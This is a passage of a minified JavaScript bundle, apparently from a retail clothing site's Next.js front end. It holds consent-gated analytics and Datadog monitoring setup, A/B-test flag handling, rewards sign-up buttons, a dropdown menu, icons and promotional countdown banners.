t;Y.datadogRum.init({applicationId:(0,w.getPublicConfig)().metrics.dd_aplication_id,clientToken:(0,w.getPublicConfig)().metrics.dd_client_token,site:"datadoghq.com",service:"seabiscuit",env:(0,w.getPublicConfig)().metrics.dd_environment,version:(0,w.getPublicConfig)().app.version,enableExperimentalFeatures:["feature_flags"],sessionSampleRate:(0,w.getPublicConfig)().metrics.dd_session_sample_rate,sessionReplaySampleRate:(0,w.getPublicConfig)().metrics.dd_session_replay_sample_rate,trackUserInteractions:!0,trackResources:!0,trackLongTasks:!0,allowedTracingUrls:[{match:(0,Q.getUacapiHost)(e),propagatorTypes:["tracecontext"]}],traceSampleRate:100,defaultPrivacyLevel:"mask-user-input",beforeSend:t=>{if("view"===t.type||"action"===t.type){let a=new URL(t.view.url);switch((0,g.getPageTypeFromUrl)(a.pathname,e)){case"content":a.pathname===`/${e}`||a.pathname===`/${e}/`?t.view.name="Home Page":t.view.name="Content Landing Page";break;case"product-detail":t.view.name="Product Detail Page";break;case"product-listing":t.view.name="Product Listing Page";break;case"cart":t.view.name="Cart Page";break;case"checkout":a.searchParams.get("step")===X.CheckoutStep.RECEIPT?t.view.name="Checkout Confirmation Page":a.searchParams.get("step")===X.CheckoutStep.SHIPPING?t.view.name="Checkout Shipping Page":a.searchParams.get("step")===X.CheckoutStep.PAYMENT?t.view.name="Checkout Payment Page":a.searchParams.get("step")===X.CheckoutStep.CONTACT?t.view.name="Checkout Contact Page":t.view.name="Checkout Page";break;case"account":t.view.name="Account Page";break;case"search":t.view.name="Search Page";break;case"404":t.view.name="404 Page";break;default:t.view.name="Other Page"}}return!0}}),Y.datadogRum.setGlobalContextProperty("business-unit","ecomm"),Y.datadogRum.setGlobalContextProperty("team","web"),Y.datadogRum.setGlobalContextProperty("business-region","na"===(t=H.UaConfigPublicImpl.region).toLowerCase()?"amer":"emea"===t.toLowerCase()?"emea":"apac"===t.toLowerCase()?"apac":"unknown")}(0,w.getPublicConfig)().metrics.dd_replay_enabled_locales.includes(e)?Y.datadogRum.startSessionReplayRecording():Y.datadogRum.stopSessionReplayRecording()}return window.addEventListener("message",a),()=>{window.removeEventListener("message",a)}}function a(e){e.data?.type==="qualtrics_survey_started"&&Y.datadogRum.setGlobalContextProperty("survey-started",e.data.surveyId||"unknown")}},[t,s,e]),null}var et=e.i(594610);let ea=()=>(0,t.jsx)(t.Fragment,{children:(0,t.jsx)("script",{src:"/scripts/adobe-visitor-api/visitorapi.js",defer:!1})});var es=e.i(387644);let eo=({trackingId:e})=>{let{hasConsent:a}=(0,K.useConsent)(),s=H.UaConfigPublicImpl.googleAnalytics?.enabled;return a("advertising")&&s&&e?(0,t.jsx)(es.GoogleAnalytics,{gaId:e}):null};var en=e.i(985754),er=e.i(318153),ei=e.i(606734),el=e.i(262753),eu=e.i(681650),ed=e.i(119793);function ec(){let[e,s,o]=(0,ei.useModal)(),{showFeedbackTab:n}=(0,ed.useFeatureFlagsBool)(["showFeedbackTab"]),{surveyUrl:r,prepareSurveyUrl:i,resetSurveyUrl:l}=(0,er.useSurveyWithDataDog)("https://ualistens.underarmour.com/jfe/form/SV_8rezrkToGgyjn6d","feedback"),u=(0,q.useFormatMessage)(),d=(0,a.useCallback)(()=>{i(),s()},[i,s]),c=(0,a.useCallback)(()=>{o(),l()},[o,l]);return n?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("button",{className:eu.default.feedbackTab,onClick:d,"aria-label":u("feedback"),type:"button",children:(0,t.jsx)("span",{className:eu.default.feedbackTab__text,children:u("feedback")})}),(0,t.jsx)(el.default,{isOpen:e,onClose:c,surveyUrl:r,title:u("feedback-form-general"),className:eu.default.feedbackDialog})]}):null}let em=(0,k.default)(()=>e.A(68788),{loadableGenerated:{modules:[181211]},ssr:!1}),e_={base:W.style.fontFamily};function ef({locale:e,footer:n,children:d}){let m=(0,q.useFormatMessage)(),p=(0,a.useCallback)(()=>({Carousel:{next:m("next-slide"),previous:m("previous-slide")},Dialog:{back:m("back"),close:m("close-dialog")},Button:{loading:m("loading-ellipsis")},EditableCard:{card:m("card"),edit:m("edit"),remove:m("remove")},PasswordField:{show:m("show"),hide:m("hide")},RadioSelectionRow:{edit:m("edit")}}),[m]),[b,h]=(0,a.useState)(p()),{toolkitEnabled:g}=H.UaConfigPublicImpl,v=H.UaConfigPublicImpl.targetToken,w=H.UaConfigPublicImpl.googleAnalytics;return(0,a.useEffect)(()=>{h(p())},[p]),(0,t.jsxs)(K.ConsentProvider,{children:[(0,t.jsx)(ea,{}),(0,t.jsx)(et.AdobeTargetScript,{locale:e,atProperty:v}),(0,t.jsx)(ee,{}),w?.tracking_id&&(0,t.jsx)(eo,{trackingId:w.tracking_id}),(0,t.jsx)(o.default,{children:(0,t.jsx)(V.PromotionSourceCodeProvider,{children:(0,t.jsx)(r,{children:(0,t.jsx)(l,{children:(0,t.jsx)(f.default,{children:(0,t.jsx)(_,{children:(0,t.jsx)(c,{children:(0,t.jsx)(u.PreferredSizesProvider,{children:(0,t.jsx)(i.LayoutMeasurementProvider,{children:(0,t.jsxs)(s.IntlProvider,{locale:e,defaultLocale:"en-us",children:[(0,t.jsxs)(z.UIComponentsProvider,{fonts:e_,labelConfig:b,children:[d,n]}),(0,t.jsx)(C,{}),(0,t.jsxs)(a.Suspense,{children:[(0,t.jsx)(D,{}),(0,t.jsx)(en.default,{}),g&&(0,t.jsx)(em,{}),(0,t.jsx)(y,{}),(0,t.jsx)(ec,{})]})]})})})})})})})})})})]})}e.s(["ClientLayout",()=>ef],792906)},797219,e=>{e.v({"circle-animation":"CircularProgress-module-scss-module__adfeya__circle-animation","circular-loading-animation":"CircularProgress-module-scss-module__adfeya__circular-loading-animation","circular-progress-wrapper":"CircularProgress-module-scss-module__adfeya__circular-progress-wrapper"})},953775,e=>{"use strict";var t=e.i(843476),a=e.i(797219);let s=({size:e=16})=>{let s={"--loader-size":`${e}px`};return(0,t.jsx)("div",{className:a.default["circular-progress-wrapper"],style:s,children:(0,t.jsx)("svg",{viewBox:"20 20 40 40",children:(0,t.jsx)("circle",{cx:"40",cy:"40",r:"18",fill:"none",strokeWidth:"3"})})})};e.s(["CircularProgress",()=>s])},349007,e=>{e.v({"auth-horizontal-buttons":"AuthRewardsButtons-module-scss-module__j8TaMG__auth-horizontal-buttons","auth-vertical-buttons":"AuthRewardsButtons-module-scss-module__j8TaMG__auth-vertical-buttons","create-account-link":"AuthRewardsButtons-module-scss-module__j8TaMG__create-account-link",fadeInOpacity:"AuthRewardsButtons-module-scss-module__j8TaMG__fadeInOpacity",fadeInUp:"AuthRewardsButtons-module-scss-module__j8TaMG__fadeInUp","login-account-link":"AuthRewardsButtons-module-scss-module__j8TaMG__login-account-link"})},467216,e=>{"use strict";var t=e.i(843476),a=e.i(891844),s=e.i(940645),o=e.i(48518),n=e.i(471832),r=e.i(349007),i=e.i(102305);e.s(["AuthRewardsButtons",0,({onClose:e,hasLoginBtn:l,loginEnrollmentSource:u=a.EnrollmentSource.ECOMMLOGIN,registerEnrollmentSource:d=a.EnrollmentSource.ECOMMREGISTRATION,className:c})=>{let m=(0,n.useFormatMessage)();return(0,t.jsxs)("div",{className:(0,i.default)({[r.default["auth-vertical-buttons"]]:l,[r.default["auth-horizontal-buttons"]]:!l},c),children:[(0,t.jsx)(o.RegisterButton,{variant:l?"secondary":"primary",className:r.default["create-account-link"],enrollmentSource:d,"data-testid":"signup-btn",onClick:e,children:m("create-account")}),l&&(0,t.jsx)(s.LoginButton,{variant:"primary",onClick:e,className:r.default["login-account-link"],enrollmentSource:u,"data-testid":"login-btn",children:m("login")})]})}])},268488,e=>{e.v({"auth-rewards-buttons":"RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons",container:"RewardsAuthContent-module-scss-module__O07p-G__container",error:"RewardsAuthContent-module-scss-module__O07p-G__error",fadeInOpacity:"RewardsAuthContent-module-scss-module__O07p-G__fadeInOpacity",fadeInUp:"RewardsAuthContent-module-scss-module__O07p-G__fadeInUp","register-link":"RewardsAuthContent-module-scss-module__O07p-G__register-link","rewards-logo":"RewardsAuthContent-module-scss-module__O07p-G__rewards-logo"})},147116,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(979433),o=e.i(953775),n=e.i(471832),r=e.i(960959),i=e.i(467216),l=e.i(735811),u=e.i(107291),d=e.i(624633),c=e.i(787534),m=e.i(353598),_=e.i(891844),f=e.i(268488);e.s(["RewardsAuthContent",0,({className:e,logoWidth:p=299,logoHeight:b=45})=>{let h=(0,n.useFormatMessage)(),{user:{isRegistered:g,isLoyalty:v}={}}=(0,c.useSession)(),{errorMessage:y,handleClickJoinRewards:w}=(0,u.useLoyaltyEnrollment)(),{isEnrollmentLoading:C,setIsEnrollmentLoading:k}=(0,d.useLoyalty)(),x=(0,a.useCallback)(()=>{w({enrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER,errorMsg:h("order-confirm-rewards-join-error"),subscriberSource:m.LoyaltyEmailSubscriberSourceValues.ECOMMLOYALTYLOCKER,loggerErrorMessage:"[RewardsAuthContent] Subscribing during loyalty enrollment failed",setSuccessCallback:k,setFailureCallback:k})},[h,w,k]);return(0,t.jsxs)("div",{className:`${f.default.container} ${e||""}`,"data-testid":"rewards-auth-content",children:[(0,t.jsx)(r.AuthRewardsLogo,{width:p,height:b,className:f.default["rewards-logo"],"data-testid":"auth-rewards-logo"}),(0,t.jsx)("p",{children:g?h("join-ua-rewards-for-free"):h("rewards-login-to-personalize-shopping-experience")}),g?(0,t.jsx)(s.Button,{disabled:C,className:f.default["register-link"],type:"button",onClick:x,children:C?(0,t.jsx)(o.CircularProgress,{size:16,"data-testid":"circular-progress-icon"}):h("rewards-join")}):(0,t.jsx)(i.AuthRewardsButtons,{className:f.default["auth-rewards-buttons"],hasLoginBtn:!0,registerEnrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER,loginEnrollmentSource:_.EnrollmentSource.ECOMMLOYALTYLOCKER}),!!y&&(0,t.jsx)("span",{className:f.default.error,children:y}),!v&&g&&(0,t.jsx)(l.RewardsTerms,{privacyPolicyLinkUrl:h("privacy-policy-href-2")})]})}])},895857,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2 3.5 8 8 15 3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{strokeLinecap:"round",strokeLinejoin:"round",x:"1",y:"3",width:"14.5",height:"10",rx:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["MailIcon",()=>s],895857)},330001,e=>{"use strict";function t(e,t){return!t||Number.isNaN(t)?"0":t>9999?"9,999+":new Intl.NumberFormat(e).format(t)}function a(e){return e<0?0:Math.round(5*e)}e.s(["calculateRewardsPoints",()=>a,"checkPointsAboveCeiling",0,e=>e>9999,"formatRewardPoints",()=>t,"updatedCustomerPoints",0,e=>e>9999?9999:e])},494732,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(160478);function o(e,...t){let a=[...new Set(t.flat())].reduce((e,t)=>{let[a,s]=function(e){let[t,a]=e.split(":").map(e=>e.trim());return!a||["1","true","yes"].includes(a.toLowerCase())?[t,!0]:["0","false","no"].includes(a.toLowerCase())?[t,!1]:[t,a]}(t);return{...e,[a]:s}},{});return{...e,...a}}let n=(0,a.createContext)({});function r(e){let t=(0,a.useContext)(n);return e in t&&t[e]}function i(){return(0,a.useContext)(n)}function l({staticSearchParams:e,children:r}){let i=(0,a.useMemo)(()=>new URLSearchParams(decodeURIComponent(e||"")).get("ab")?.split(",")||[],[e]),l=(0,a.useContext)(n),[u,d]=(0,a.useState)(o(l,i));return(0,a.useEffect)(()=>{d(o(l,new s.default(document.cookie).get("ab")?.split(",")||[],new URLSearchParams(window.location.search).get("ab")?.split(",")||[],i))},[i]),(0,t.jsx)(n.Provider,{value:u,children:r})}e.s(["AbTestContext",0,n,"default",()=>l,"useAbTest",()=>r,"useAbTests",()=>i],494732)},369010,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 16 16",...(0,a.getEnhancedIconProps)(e),fill:"none",children:(0,t.jsx)("path",{fill:"currentColor",d:"M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"})})}e.s(["SearchIcon",()=>s],369010)},158676,e=>{"use strict";function t(e,s,o=6e3){let n="string"==typeof s?e.querySelector(s):a(e,s);return n||new Promise((t,n)=>{let r=new MutationObserver(t=>{for(let o=0;o<t.length;o++){let{addedNodes:n}=t[o];if(n.length){if(s===ShadowRoot&&e instanceof Element&&e.shadowRoot)return l(e.shadowRoot);for(let e=0;e<n.length;e++){let t=n[e];if(!(t instanceof Element))continue;if("string"==typeof s&&t.matches(s)||s===Element&&t instanceof s)return l(t);let o="string"==typeof s?t.querySelector(s):a(t,s);if(o)return l(o)}}}});r.observe(e,{childList:!0,subtree:!0});let i=setTimeout(()=>{r.disconnect();let o="string"==typeof s?e.querySelector(s):a(e,s);if(o)return t(o);let i="string"==typeof s?s:s.name;n(Error(`\`waitForDescendant\` timed out looking while for "${i}"`))},o);function l(e){r.disconnect(),clearTimeout(i),t(e)}})}function a(e,t){if(t===ShadowRoot&&e instanceof Element&&e.shadowRoot)return e.shadowRoot;let a=e.querySelectorAll("*");for(let e=0;e<a.length;e++){let s=a[e];if(t===ShadowRoot&&s.shadowRoot)return s.shadowRoot;if(s instanceof t)return s}return null}function s(e){return e&&Array.from(e).filter(e=>!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))||null}e.s(["getVisibleElementsFromCollection",()=>s,"waitForDescendant",()=>t])},568322,e=>{"use strict";var t=e.i(501594);e.s(["InfoCircleIcon",()=>t.default])},740965,e=>{e.v({dropdown:"DropMenu-module-scss-module__qTxVRG__dropdown",dropdown__backdrop:"DropMenu-module-scss-module__qTxVRG__dropdown__backdrop",dropdown__button:"DropMenu-module-scss-module__qTxVRG__dropdown__button",dropdown__hidden:"DropMenu-module-scss-module__qTxVRG__dropdown__hidden",dropdown__options:"DropMenu-module-scss-module__qTxVRG__dropdown__options","font-bold":"DropMenu-module-scss-module__qTxVRG__font-bold","font-condensed-black":"DropMenu-module-scss-module__qTxVRG__font-condensed-black","font-regular":"DropMenu-module-scss-module__qTxVRG__font-regular","font-semibold":"DropMenu-module-scss-module__qTxVRG__font-semibold"})},99146,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 7.5L6 0.5L12 7.5H0Z",fill:"currentColor",transform:"translate(2, 4)"})})}e.s(["default",()=>s])},694957,e=>{"use strict";var t=e.i(843476),a=e.i(740965),s=e.i(271645),o=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0.5H12L6 7.5L0 0.5Z",fill:"currentColor",transform:"translate(2, 4)"})})}var r=e.i(99146),i=e.i(701339);let l=({children:e,...a})=>(0,t.jsx)("li",{...a,children:e}),u=({buttonLabel:e,children:o,name:l,header:u,onOpen:d,onClose:c,className:m=""})=>{let{value:_,handleToggle:f,handleClose:p}=(0,i.default)(!1),b=(0,s.useCallback)(()=>{!_&&d&&d(),f()},[f,_,d]),h=(0,s.useCallback)(()=>{c?.(),p()},[p,c]),g=(0,s.useMemo)(()=>({buttonId:`${l}-switcher`,dropdownId:`${l}-dropdown`,buttonDataTestId:`${l}-switcher`,dropdownDataTestId:`${l}-switcher-menu`,ariaControls:`${l}-dropdown`,iconDataTestId:`${l}-menu-icon`}),[l]),v=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=e=>{v.current&&!v.current.contains(e.target)&&h()};return _?document.addEventListener("mousedown",e):document.removeEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[_,h]);let y=(0,s.useMemo)(()=>"function"==typeof o?o(h):o,[o,h]);return(0,t.jsxs)("div",{className:`${a.default.dropdown} ${_?a.default.dropdown__backdrop:""} ${m}`,children:[(0,t.jsxs)("button",{type:"button",className:a.default.dropdown__button,id:g.buttonId,"data-testid":g.buttonDataTestId,"aria-controls":g.ariaControls,"aria-haspopup":"true","aria-expanded":_?"true":"false",onClick:b,children:[e,(0,t.jsx)(_?r.default:n,{size:"SM",color:"var(--color-white)","data-testid":g.iconDataTestId})]}),(0,t.jsxs)("div",{ref:v,className:_?a.default.dropdown__options:a.default.dropdown__hidden,id:g.dropdownId,"data-testid":g.dropdownDataTestId,children:[u,y]})]})};e.s(["DropMenu",()=>u,"DropMenuOption",()=>l],694957)},754130,e=>{"use strict";var t=e.i(271645),a=e.i(197030),s=e.i(309125),o=e.i(647163);function n(e,n){let[r,i]=(0,t.useState)();(0,t.useEffect)(()=>{i((0,s.getUrlWithoutLocale)((0,o.addTrailingSlash)(n)))},[n]);let[l,u,d,c]=(0,t.useMemo)(()=>{let t=(0,a.getAlternateLanguages)(e),s=(0,a.getLanguageByLocale)(e),o=t.length?[s,...t]:[];return[t,(0,a.getCountryCodeByLocale)(e),s,o]},[e]),m=(0,t.useMemo)(()=>r?.startsWith("/c/"),[r]),_=(0,t.useMemo)(()=>r?.startsWith("/t/"),[r]),f=(0,t.useMemo)(()=>r?.startsWith("/products/compare/"),[r]),p=(0,t.useCallback)(e=>{let t=`${e}-${u}`;return!r||m||_||f?`/${t}/`:(0,s.getLocaleUrl)(r,t)},[u,r,m,_,f]);return{alternateLanguages:l,currentCountry:u,currentLanguage:d,getRouteByLanguage:p,selectableLanguages:c}}e.s(["default",()=>n])},641407,e=>{e.v({banner:"HeaderBanner-module-scss-module__uTAEzq__banner",desktop:"HeaderBanner-module-scss-module__uTAEzq__desktop",fadeInOpacity:"HeaderBanner-module-scss-module__uTAEzq__fadeInOpacity",fadeInUp:"HeaderBanner-module-scss-module__uTAEzq__fadeInUp",fadeOut:"HeaderBanner-module-scss-module__uTAEzq__fadeOut","header-banner-message":"HeaderBanner-module-scss-module__uTAEzq__header-banner-message",mobile:"HeaderBanner-module-scss-module__uTAEzq__mobile"})},952730,e=>{e.v({banner:"AnimationBanners-module-scss-module__K1Ry1a__banner","banner-0":"AnimationBanners-module-scss-module__K1Ry1a__banner-0","banner-1":"AnimationBanners-module-scss-module__K1Ry1a__banner-1","banner-2":"AnimationBanners-module-scss-module__K1Ry1a__banner-2","banner-3":"AnimationBanners-module-scss-module__K1Ry1a__banner-3","banner-4":"AnimationBanners-module-scss-module__K1Ry1a__banner-4",fadeInOpacity:"AnimationBanners-module-scss-module__K1Ry1a__fadeInOpacity",fadeInUp:"AnimationBanners-module-scss-module__K1Ry1a__fadeInUp","five-banners":"AnimationBanners-module-scss-module__K1Ry1a__five-banners","four-banners":"AnimationBanners-module-scss-module__K1Ry1a__four-banners","one-banner":"AnimationBanners-module-scss-module__K1Ry1a__one-banner",promoTransition2:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition2",promoTransition3:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition3",promoTransition4:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition4",promoTransition5:"AnimationBanners-module-scss-module__K1Ry1a__promoTransition5","three-banners":"AnimationBanners-module-scss-module__K1Ry1a__three-banners","two-banners":"AnimationBanners-module-scss-module__K1Ry1a__two-banners"})},923080,e=>{e.v({countdownBanner:"CountdownBanner-module-scss-module__A3TIiW__countdownBanner",countdownContainer:"CountdownBanner-module-scss-module__A3TIiW__countdownContainer",countdownVisible:"CountdownBanner-module-scss-module__A3TIiW__countdownVisible",fadeInOpacity:"CountdownBanner-module-scss-module__A3TIiW__fadeInOpacity",fadeInUp:"CountdownBanner-module-scss-module__A3TIiW__fadeInUp",separator:"CountdownBanner-module-scss-module__A3TIiW__separator",timeLabel:"CountdownBanner-module-scss-module__A3TIiW__timeLabel",timeSegment:"CountdownBanner-module-scss-module__A3TIiW__timeSegment"})},669816,630077,729358,620204,788646,e=>{"use strict";var t=e.i(271645),a=e.i(338066),s=e.i(787534),o=e.i(589614),n=e.i(96830),r=e.i(683764),i=e.i(510007),l=e.i(394580),u=e.i(25285);e.i(470395);var d=e.i(830744);let c=d.z.object({id:d.z.string(),body:d.z.string(),campaign:d.z.string(),experience:d.z.string(),userGroup:d.z.string(),headerPromoTooltip:d.z.string(),headerPromoTooltipTitle:d.z.string(),promoMobileMessage:d.z.string()}),m=(0,l.createClientLogger)("mcp");class _{_parsedData;constructor(e){this._parsedData=(0,u.zodSafeParseHandler)(c,e,{logger:m,logMessage:"Failed to parse data using McpSitewideBannerSchema"})}get raw(){return this._parsedData}get body(){return this.raw?.body}get campaign(){return this.raw?.campaign}get experience(){return this.raw?.experience}get headerPromoTooltip(){return this.raw?.headerPromoTooltip}get headerPromoTooltipTitle(){return this.raw?.headerPromoTooltipTitle}get id(){return this.raw?.id}get promoMobileMessage(){return this.raw?.promoMobileMessage}get userGroup(){return this.raw?.userGroup}}var f=e.i(300321);let p=(0,l.createClientLogger)("personalization-transform");var b=e.i(940428);function h(e,l){let{user:u}=(0,s.useSession)(),d=(0,r.useLocale)(),c=(0,i.default)(),{setBanners:m}=(0,b.usePreviewData)(),[h,g]=(0,t.useState)({headerBanner:e,promoBanner:l,personalizedPromoBanner:void 0}),[v,y]=(0,t.useState)(!1),[w,C]=(0,t.useState)(!1),k=(0,t.useMemo)(()=>{let e=c?.getSitewideBannerData?.();return e?(e=>{try{let t=new _(e);if(!t.id)return;return{id:t.id,body:t.body,promoMobileMessage:t.promoMobileMessage,headerPromoTooltipTitle:t.headerPromoTooltipTitle,headerPromoTooltip:t.headerPromoTooltip,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:f.ContentSource.MCP}}}catch(e){p.error(e,"Invalid input data received for rendering mcp sitewide banner");return}})(e.payload):void 0},[c]),x=(0,t.useCallback)(async e=>{let{headerBanner:t,promoBanner:s}=await (0,o.getBanners)(d,{customerGroups:(0,o.ensureSafeCustomerGroupsArray)(e)}),r={headerBanner:(0,n.ensureArray)(t)[0],promoBanner:s,personalizedPromoBanner:k};g(e=>(0,a.default)(r,e)?e:r)},[d,k]);return(0,t.useEffect)(()=>{u?.profile&&x((0,n.ensureArray)(u?.profile?.customerGroups).map(e=>String(e.id)))},[u?.profile,x]),(0,t.useEffect)(()=>{let e;return(m?.(h.promoBanner||[]),h.personalizedPromoBanner)?void y(!0):(Object.values(h).filter(Boolean).flat().length>1&&(e=setTimeout(()=>{C(!0)},5e3)),()=>{e&&clearTimeout(e)})},[h,m]),{assets:h,personalizedPromoBannerLoaded:v,defaultAnimationStarted:w}}e.s(["default",()=>h],669816);var g=e.i(843476),v=e.i(952730),y=e.i(102305);e.s(["AnimationBanners",0,({banners:e,component:t,personalizedPromoBanner:a,onClick:s,className:o})=>(0,g.jsx)(g.Fragment,{children:e?.map((n,r)=>{var i,l;return n?.promoMobileMessage&&t&&(0,g.jsx)("div",{className:(0,y.default)((i=e.length,({1:(l=v.default)["one-banner"],2:l["two-banners"],3:l["three-banners"],4:l["four-banners"],5:l["five-banners"]})[i]||""),v.default.banner,v.default[`banner-${r}`],o),onClick:n===a?s:void 0,children:(0,g.jsx)(t,{banner:n})},n.id)})})],630077);var w=e.i(259087);function C(e,a){let{banners:s}=(0,b.usePreviewData)(),[o,n]=(0,t.useState)(e),r="body"===a?o?.body:o?.promoMobileMessage,i=r&&(0,w.default)(r);if((0,t.useEffect)(()=>{let e=s?.find(e=>e.id===o?.id);e&&n(e)},[s,o?.id]),!i)return{parsedContent:null,bannerProps:{}};let l={};if("object"==typeof i&&"props"in i){let e=i.props?.["data-background"];e&&(l.background=e);let t=i.props?.["data-countdown-clock-expiration"];t&&(l.countdownClockExpiration=t)}return{parsedContent:i,bannerProps:l}}e.s(["useBannerContent",()=>C],729358);var k=e.i(923080),x=e.i(471832),M=e.i(647163),j=e.i(462549),E=e.i(881234);let T={days:0,hours:0,minutes:1,seconds:0};function S({background:e,countdownClockExpiration:a,children:s}){let{analyticsManager:o}=(0,j.useAnalytics)(),n=(0,x.useFormatMessage)(),i=(0,r.useLocale)(),[l,u]=(0,t.useState)(T),d=(0,E.useIsClient)();(0,t.useEffect)(()=>{if(!a)return;u((0,M.calculateTimeLeft)(a));let e=setInterval(()=>{let t=(0,M.calculateTimeLeft)(a);u(t),t||clearInterval(e)},1e3);return l&&o.updatePageData({banner_type:["countdown"]}),()=>clearInterval(e)},[a,o]);let c=(0,t.useMemo)(()=>({"--countdown-background":(l?e:null)||"transparent","--countdown-active-display":l?"flex":"none","--countdown-fallback-display":l?"none":"flex","--countdown-mobile-label-padding":i.includes("fr")?"4px":"0"}),[e,l,i]);return(0,g.jsxs)("div",{className:k.default.countdownBanner,style:c,"data-countdown-active":!!l,"data-has-clock":!!a,children:[s,a&&l&&(0,g.jsxs)("div",{className:(0,y.clsx)(k.default.countdownContainer,d&&k.default.countdownVisible),children:[(0,g.jsxs)("div",{className:k.default.timeSegment,children:[(0,g.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.days)}),(0,g.jsx)("span",{className:k.default.timeLabel,children:n("count-days",{count:l.days})})]}),(0,g.jsx)("span",{className:k.default.separator,children:":"}),(0,g.jsxs)("div",{className:k.default.timeSegment,children:[(0,g.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.hours)}),(0,g.jsx)("span",{className:k.default.timeLabel,children:n("count-hours",{count:l.hours})})]}),(0,g.jsx)("span",{className:k.default.separator,children:":"}),(0,g.jsxs)("div",{className:k.default.timeSegment,children:[(0,g.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.minutes)}),(0,g.jsx)("span",{className:k.default.timeLabel,children:n("count-minutes",{count:l.minutes})})]}),(0,g.jsx)("span",{className:k.default.separator,children:":"}),(0,g.jsxs)("div",{className:k.default.timeSegment,children:[(0,g.jsx)("span",{className:k.default.timeValue,children:(0,M.formatTimeUnit)(l.seconds)}),(0,g.jsx)("span",{className:k.default.timeLabel,children:n("count-seconds",{count:0})})]})]})]})}function A(e){return 0===Object.keys(e).length}e.s(["CountdownBanner",()=>S],620204),e.s(["isEmpty",()=>A],788646)},246123,e=>{"use strict";var t=e.i(843476),a=e.i(259087),s=e.i(102305),o=e.i(271645),n=e.i(669816),r=e.i(641407),i=e.i(607700),l=e.i(96830),u=e.i(630077),d=e.i(279404),c=e.i(589614),m=e.i(729358),_=e.i(620204),f=e.i(247570),p=e.i(788646);let b=({children:e,additionalClass:a})=>(0,t.jsx)("div",{"data-testid":"header-banner-message",className:`${r.default["header-banner-message"]} bfx-remove-element ${a}`,children:e}),h=({banner:e})=>{let{parsedContent:a,bannerProps:s}=(0,m.useBannerContent)(e,"promoMobileMessage");return(0,t.jsx)(f.default,{as:_.CountdownBanner,condition:!(0,p.isEmpty)(s),...s,children:a})};function g({headerBanner:e,promoBanner:m}){let{assets:{headerBanner:_,promoBanner:f,personalizedPromoBanner:p},personalizedPromoBannerLoaded:g,defaultAnimationStarted:v}=(0,n.default)(e,m),y=g||v,w=(0,o.useMemo)(()=>{let e=d.UaConfigPublicImpl.mcpBannerEnabled,t=(0,l.ensureNonNullishArray)([_,...(0,l.ensureArray)(f).slice(0,3)]),a=e?[...t,p]:t;return(0,c.rotateBanners)((0,l.ensureNonNullishArray)(a))},[p,_,f]),{handlePersonalizationClickThroughEvent:C}=(0,i.useTrackingEvents)(p?.context,{trackMcpManualTracking:!0,trackOnViewport:!1}),k=(0,o.useCallback)(()=>{p&&C?.()},[p,C]),x=_||(0,l.ensureArray)(f)[0];return 0===w.length?null:(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(b,{additionalClass:r.default.desktop,children:_?.body&&(0,a.default)(_.body)}),(0,l.isArrayWithItems)(w)&&(0,t.jsxs)(b,{additionalClass:r.default.mobile,children:[(0,t.jsx)("div",{className:(0,s.default)(r.default.banner,{[r.default.fadeOut]:y}),children:x&&(0,t.jsx)(h,{banner:x})}),y&&(0,t.jsx)(u.AnimationBanners,{onClick:k,personalizedPromoBanner:p,banners:w,component:h})]})]})}e.s(["default",()=>g])},768055,e=>{e.v({bottom:"PromoBanner-module-scss-module__vMSxMW__bottom",fadeInOpacity:"PromoBanner-module-scss-module__vMSxMW__fadeInOpacity",fadeInUp:"PromoBanner-module-scss-module__vMSxMW__fadeInUp",fadeOut:"PromoBanner-module-scss-module__vMSxMW__fadeOut","header-divider":"PromoBanner-module-scss-module__vMSxMW__header-divider","promo-banner":"PromoBanner-module-scss-module__vMSxMW__promo-banner","promo-banner-clickable-area":"PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area","promo-banner-content":"PromoBanner-module-scs